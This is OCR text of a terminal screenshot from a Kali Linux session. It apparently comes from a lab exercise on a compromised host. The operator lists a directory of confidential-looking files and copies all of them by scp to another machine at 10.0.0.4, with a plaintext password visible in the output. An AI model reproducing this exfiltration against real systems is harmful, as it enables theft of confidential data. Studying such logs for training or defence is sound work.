 1 2 3 4 4 2 13:25
administrator@kali2023: ~/Desktop/test3
File Actions Edit View Help
$ ls
ls
SECRETS gallery png_converter png_lib_source png_server uploaded
$ cd SECRETS
cd SECRETS
$ LS
LS
/bin/sh: 3: LS: not found
$ ls
ls
SECRET_circuit.png SECRET_product_launch.pdf
SECRET_galaxy_prediction.txt SECRET_supplier_disruption.pdf
SECRET_innovatetech_deal.pdf SECRET_trading_strategy.txt
SECRET_khlara_konstruction.txt SECRET_yrd_tree_mycology.txt
SECRET_norklo_short.txt
$ cd ..
cd ..
$ scp SECRETS/* administrator@10.0.0.4:~/
scp SECRETS/* administrator@10.0.0.4:~/
ssh: connect to host 10.0.0.4 port 22: Connection refused
lost connection
$ scp SECRETS/* administrator@10.0.0.4:~/
scp SECRETS/* administrator@10.0.0.4:~/
The authenticity of host '10.0.0.4 (10.0.0.4)' can't be established.
ED25519 key fingerprint is SHA256:iAQ1QC2B2ScYHdeiWTFua3Ebx/VGiNc7xrcSsfTZWP8.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
Could not create directory '/home/admin/.ssh' (No such file or directory).
Failed to add the host to the list of known hosts (/home/admin/.ssh/known_hosts).
administrator@10.0.0.4's password: FieldEffect1!
SECRET_circuit.png 100% 2952KB 15.6MB/s 00:00
SECRET_galaxy_prediction.txt 100% 2409 4.2MB/s 00:00
SECRET_innovatetech_deal.pdf 100% 600KB 39.1MB/s 00:00
SECRET_khlara_konstruction.txt 100% 273 465.0KB/s 00:00
SECRET_norklo_short.txt 100% 303 567.2KB/s 00:00
SECRET_product_launch.pdf 100% 121KB 17.9MB/s 00:00
SECRET_supplier_disruption.pdf 100% 103KB 37.3MB/s 00:00
SECRET_trading_strategy.txt 100% 185 376.3KB/s 00:00
SECRET_yrd_tree_mycology.txt 100% 722 1.4MB/s 00:00
$